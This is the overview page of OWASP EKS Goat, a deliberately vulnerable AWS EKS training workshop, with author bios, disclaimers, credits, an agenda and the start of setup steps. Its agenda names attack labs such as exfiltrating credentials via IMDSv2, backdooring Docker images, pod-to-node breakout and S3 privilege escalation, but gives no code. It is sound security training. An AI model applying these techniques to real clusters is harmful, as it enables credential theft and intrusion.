Welcome to OWASP EKS Goat Documentation

OWASP EKS Goat
An intentionally vulnerable EKS cluster designed for hands-on security testing and learning.
Complete walkthrough at https://eksgoat.peachycloudsecurity.com/
Made with ![]() in India
in India
EKS Goat Now an Official OWASP Project!
EKS Goat is now an official OWASP project! This marks a significant milestone in our journey to improve Kubernetes security education.
🔗 Check out the OWASP page: OWASP EKS Goat
Workshop Website
- Access the EKS Goat Security workshop:
https://eksgoat.peachycloudsecurity.com/ - Alternate Link
- In case of accessibility issues, use:
https://ekssecurity.netlify.app/
- In case of accessibility issues, use:
Workshop Overview
The OWASP EKS Goat Security Lab includes AWS EKS security and simulates real-world security misconfigurations and attacks on AWS EKS, followed by guided defensive remediations. Designed for practitioners. This includes immersive security workshop designed to take participants through real-world scenarios of attacking and defending Kubernetes clusters hosted on AWS EKS.
This document provides a comprehensive approach, from understanding the anatomy of attacks on EKS clusters to deploying robust defense mechanisms. Participants will learn how to exploit misconfigurations and vulnerabilities within AWS EKS, followed by the implementation of best security practices to safeguard the environment.
Key Takeaways:
- Hands-on labs focused on exploiting AWS EKS misconfigs: IRSA, RBAC, ECR, and metadata services.
- Techniques for lateral movement, credential abuse, privilege escalation, and post-exploitation in AWS EKS.
- Deep dive into securing AWS EKS clusters by leveraging IAM roles and runtime tools (Kyverno, Tetragon) for mitigation
- Cloud-native supply chain and detection strategy examples.
This document is tailored for security professionals, cloud engineers, and DevOps teams looking to enhance their understanding of offensive and defensive Kubernetes security strategies.
Prerequisites
- GitHub Codespace
- Individual AWS account per participant with admin access and billing enabled (one EKS cluster per AWS account)
- Laptop with an updated browser (Administrative privileges may be required).
About Us:
Authored by Anjali & Divyanshu
-
Anjali is a senior cloud security engineer & founder of Container Security Village. She is having great experience in cloud security ( GCP, AWS & Azure )and DevSecOps (CI/CD), Kubernetes (EKS & GKE), and IAC security. She was a member of the Infosec Girls mentorship program and regularly publishes research on various cloud security via youtube channel @peachycloudsecurity. She was a volunteer at Defcon Cloud Village and currently leads the Bangalore chapter for W3-CS. Additionally, she is an AWS Community Builder. She has delivered training and talks at conferences like OWASP AppsecDays Singapore'25, Blackhat Spring’24, Blackhat Europe’23, Bsides Bangalore 2023/2024, CSA Bangalore Annual Summit, C0c0n 2023, Null Community Meetup Bangalore, Google Cloud IAP Security at the Cloud Security Podcast, and Nullcon 2023.
-
Divyanshu is a senior security engineer, highly skilled in Security architecture reviews of Cloud, Web & Cloud Pentesting, DevSecops, Automation, and Secure Code Review. He has reported multiple vulnerabilities to companies like Airbnb, Google, Microsoft, AWS, Apple, Amazon, Samsung, Zomato, Xiaomi, Alibaba, Opera, Protonmail, Mobikwik, etc, and received CVE-2019-8727 CVE-2019-16918, CVE-2019-12278, CVE-2019-14962 for reporting issues. Author Burp-o-mation and a very-vulnerable-serverless application. Also part of AWS Community Builder for security and was a Defcon Cloud Village crew member 2020/2021/2022. He has also given training and talks in events like OWASP AppsecDays Singapore'25, Nullcon Hyderabad'24, Brucon'24, Blackchat'23, C0c0n'24, Nullcon Goa'24, Bsides Bangalore'23, Parsec IIT Dharwad and Null community. Awarded title of Cloudsecurity Champion CSA Bangalore'23 & Cybersecurity Samurai at the Bsides Bangalore'23.
Contact Us
- Find Us Here ˗ˏˋ ♡ ˎˊ˗
- Container Security Village ₊ ⊹
- Anjali 👩🏻
- Divyanshu 🙎🏻♂️
Excited About the Class:
🚨🚨
⚠️ IMPORTANT NOTICE: Please use a new or dedicated AWS account per participant for running EKS Cluster. Some commands may delete data or resources within the AWS environment. The author assumes no responsibility for any data loss or unintended consequences resulting from the use of these commands. Running this lab on AWS EKS will incur costs, for a typical session (~16 hours), the estimated cost is around $5–8 USD.
⚠️ Note: EKS Goat does not exploit any vulnerability in Amazon Web Services (AWS) or Amazon EKS. All scenarios are based on insecure configurations, IAM misuse, or overly permissive setups created by users within the shared responsibility model. The lab is intended to help security teams detect and mitigate such real-world misconfigurations.
⭐⭐⭐⭐⭐
Introduction
As organizations increasingly adopt microservices and distributed architectures, ensuring the security of Kubernetes environments becomes critical. This course introduces participants to the essential concepts of container and Kubernetes security, with a focus on AWS EKS. You will learn about common vulnerabilities, tools, and techniques for attacking and securing applications within EKS clusters. The course will also guide you through security audits, leveraging industry best practices, tools, and custom scripts to evaluate and enhance the security posture of your Kubernetes deployments.
Throughout the course, real-world examples from penetration testing engagements will be shared, bridging the gap between theoretical knowledge and practical application. By the end of this training, you will be well-equipped to identify, exploit, and secure applications running in AWS EKS clusters.
Prerequisite (Mandatory)
- GitHub Codespace Setup: Use GitHub Codespace to set credentials and deploy infrastructure for learning.
- Bring Your Own AWS Account: Participants must bring their own AWS account with billing enabled and admin privileges.
- Bring Your Laptop: Ensure you have your laptop ready for hands-on activities.
Takeaways
- In-depth Hands-on Training: Led by experienced professionals in AWS & EKS Security.
- Extended Lab Access: Enjoy access to course content after the class to reinforce your learning.
- Real World Scenario: Test your skills with a real-world vulnerable scenario leading to AWS EKS exploitation.
- Comprehensive Course Materials: Receive a training presentation covering all the content discussed during the course.
Disclaimer
-
The information, commands, and demonstrations presented in this course, AWS EKS Security Masterclass - From Exploitation to Defense, are intended strictly for educational purposes. Under no circumstances should they be used to compromise or attack any system outside the boundaries of this educational session unless explicit permission has been granted.
- This course is provided by the instructors independently and is not endorsed by their employers or any other corporate entity. The content does not necessarily reflect the views or policies of any company or professional organization associated with the instructors.
-
Usage of Training Material: The training material is provided without warranties or guarantees. Participants are responsible for applying the techniques or methods discussed during the training. The trainers and their respective employers or affiliated companies are not liable for any misuse or misapplication of the information provided.
-
Liability: The trainers, their employers, and any affiliated companies are not responsible for any direct, indirect, incidental, or consequential damages arising from the use of the information provided in this course. No responsibility is assumed for any injury or damage to persons, property, or systems as a result of using or operating any methods, products, instructions, or ideas discussed during the training.
-
Intellectual Property: This course and all accompanying materials, including slides, worksheets, and documentation, are the intellectual property of the trainers. They are shared under the Apache License 2.0, which requires that appropriate credit be given to the trainers whenever the materials are used, modified, or redistributed.
-
References: Some of the labs referenced in this workshop are based on open-source materials available at Amazon EKS Security Immersion Day GitHub repository, licensed under the MIT License. Additionally, modifications and fixes have been applied using AI tools such as Amazon Q, ChatGPT, and Gemini.
-
Educational Purpose: This lab is for educational purposes only. Do not attack or test any website or network without proper authorization. The trainers are not liable or responsible for any misuse.
-
Usage Rights: Individuals are permitted to use this course for instructional purposes, provided that no fees are charged to the students.
Credits
Reach out in case of missing credits.
- Kubernetes Architecture
- Credits for image: Offensive Security Say – Try Harder!
- madhuakula
- vulhub
- Amazon EKS Security Immersion Day
- eksworkshop.com - GuardDuty Log Monitoring
- Kubernetes Architecture
- Tech Blog by Anoop Ka - Kyverno
- Microsoft Attack Matrix for Kubernetes
- Datadog Security Labs - EKS Attacking & Securing Cloud Identities
- HackTricks AWS EKS Enumeration
- AWS EKS Best Practices
- Amazon EMR IAM Setup for EKS
- AWS EKS Pod Identities
- Anais URL - Container Image Layers Explained
- GitLab - Beginner’s Guide to Container Security
- Wiz.io Academy - What is Container Security
- JFrog Blog - 10 Helm Tutorials
- Datadog Security Labs - EKS Cluster Access Management
- ChatGPT - For Re-phrasing & Re-writing
- Okey Ebere Blessing - AWS EKS Authentication & Authorization
- Microsoft Blog - Attack Matrix for Kubernetes
- Subbaraj Penmetsa - OPA Gatekeeper for Amazon EKS
- Open Policy Agent GitHub
- OPA Gatekeeper Documentation
- Gatekeeper Library on GitHub
- CDK EKS Blueprints - OPA Gatekeeper
- AWS EKS Documentation
- Datadog Security Labs - EKS Attacking & Securing Cloud Identities
- Cloud HackTricks Kubernetes Enumeration
- Attacking & Defending Kubernetes training
❗❗ ⚠️ IMPORTANT NOTICE: Please use a new or dedicated AWS account for these operations. Some commands may delete data or resources within the AWS environment. The author assumes no responsibility for any data loss or unintended consequences resulting from the use of these commands. ❗❗
⭐⭐⭐⭐⭐
Agenda
Workshop Overview
This workshop provides participants with a deep dive into securing and defending AWS EKS. The session begins with a foundational understanding of Kubernetes and AWS EKS terminologies, followed by hands-on labs simulating real-world attack scenarios and defense strategies. Participants will learn how to exploit vulnerabilities within an EKS cluster and how to mitigate these threats effectively.
The workshop is designed to cover both offensive techniques (exploiting vulnerabilities) and defensive strategies (hardening and monitoring). By the end of the session, participants will gain practical experience in safeguarding applications running in AWS EKS environments.
Key Components
Container Security Overview
- Introduction to Docker
- Lab: Understanding Docker Images and Layers
- Docker Namespaces and Control Groups (CGroups)
- Lab: Docker Secrets
- Static Analysis of Docker Containers (SAST)
- Lab: Using Dockle and Hadolint
- Lab: Audits with AquaSecurity Docker Bench Security
AWS Elastic Container Registry (ECR) Overview
- Lab: AWS ECR Image Scanning
- Lab: AWS ECR Immutable Image Tag
AWS EKS Fundamentals
- Lab: Deploying a Vulnerable AWS EKS Infra
- Kubernetes Architecture
- AWS EKS Terminologies
- EKS Authentication & Authorisation
- Lab: Exploiting the Sample Application
- Lab: Enumerate & Exploit Web Application for Vulnerability
- Lab: Using IMDSv2 to Exfiltrate Credentials
- Lab: Enumerate ECR Repositories Using Credentials
- Lab: Backdooring a Docker Image
- Lab: Exploiting AWS EKS Cluster
- Lab: Breaking Out from Pod to Node
- Lab: Privilege Escalation & S3 Exploitation
- Lab: Cleanup EC2 Instance
Automated Scanning in EKS
- Lab: Scanning Using Kubescape
- Lab: Scanning Using Kubebench
Defense & Hardening in EKS
- Lab: Pod Security Context
- Lab: Using CEL for Policy Enforcement via Kyverno
- Lab: AWS GuardDuty for Threat Detection
- Lab: Runtime Security with eBPF Tetragon
- Lab: Destroy EKS Vulnerable Infra
Hands-On Labs
Participants will engage in the following hands-on labs:
- Exploiting Sample Applications: Simulating real-world attacks by identifying and exploiting web application vulnerabilities within the EKS environment.
- Using IMDSv2: Extract AWS credentials via metadata service vulnerabilities.
- Backdooring Docker Images: Injecting malicious code into Docker images and deploying it within EKS.
- EKS Cluster Exploitation: Identify and exploit misconfigurations in the EKS environment.
- Pod to Node Breakout: Gaining unauthorized access to the underlying node from a compromised pod.
- Privilege Escalation and S3 Exploitation: Escalating privileges and compromising sensitive data stored in S3.
Learning Objectives
- Gain a deep understanding of AWS EKS security concepts.
- Learn how to exploit vulnerabilities and misconfigurations in AWS EKS clusters.
Outline
-
Lab Environment Setup:
- Lab: Setup AWS IAM User
- Lab: Setup GitHub Codespace
- Lab: Deploying a Vulnerable AWS EKS Infra
-
Introduction to AWS EKS:
- Theory: Kubernetes Architecture Overview
- Theory: AWS EKS Terminologies
- Theory: EKS Authentication & Authorization
-
Lab: Exploiting the Sample Application:
- Lab: Enumerating & Exploiting a Web Application Vulnerability
- Lab: Using IMDSv2 to Exfiltrate Credentials
- Lab: Exploiting ECR by Backdooring a Docker Image
- Lab: Exploiting AWS EKS Cluster
- Lab: Breaking Out from Pod to Node
- Lab: Privilege Escalation & S3 exploitation for flag
⭐⭐⭐⭐⭐
Prerequisites
- GitHub Codespace Setup (Mandatory): Set up GitHub Codespace to deploy the required infrastructure for hands-on labs.
- New AWS Account (Mandatory): Bring own New AWS Account with billing enabled and administrative privileges.
- Please use a new or dedicated AWS account for these operations. Some commands may delete data or resources within the AWS environment.
- Laptop (Mandatory): Bring a laptop with an updated OS and stable internet connection for lab exercises.
- Browser (Mandatory): Browser like Firefox & Chrome installed
- Basic Knowledge: Familiarity with Kubernetes and AWS services is recommended.
- Administrator Access: Ensure administrator access on the laptop to disable security solution which hinders the lab access via browser.
- VPN Disabled: Disable any VPNs to avoid connectivity issues while accessing codespace endpoint.
- Security Software: Permission to disable security solutions during lab if it blocks access to external applications.
Lab Access (Only for Public Workshops):
- 🌐 Lab Link: AWS ECR EKS Security Lab

Revision:
- Updated Audits with Docker Bench Security
❗❗ ⚠️ IMPORTANT NOTICE: Please use a new or dedicated AWS account for these operations. Some commands may delete data or resources within the AWS environment. The author assumes no responsibility for any data loss or unintended consequences resulting from the use of these commands. ❗❗
⭐⭐⭐⭐⭐
AWS EKS Basics

In this section, learners will use the practical approach to get started with AWS EKS with emphasis on containers, basic EKS components and security testing. Here, the lab-based approach will give strong foundation to the novice to containers & EKS using which they are able to learn the theory and application of securing and deploying and managing applications in containers in AWS.
Preparing the Environment for Lab Setup

This guide covers the following steps:
- Setting up an IAM User in AWS
- Configuring Admin credentials for the IAM User
- Setting up the GitHub repository and GitHub Codespace for the lab
- Instructions to deploy an mdbook
- Steps to deploy a vulnerable EKS cluster for the lab scenarios
- Comprehensive guide to learn and perform the entire lab scenario for AWS EKS security.
Lab: Setup AWS IAM User for Lab

Step-by-Step Guide to Set Up an IAM User with Admin Credentials for mdbook using AWS Console
Skip this step if the admin user is already set up and the access keys are readily available for the lab.
-
Log in to AWS Management Console
- Go to AWS Console.
- Log in using your root or IAM account with administrative privileges.
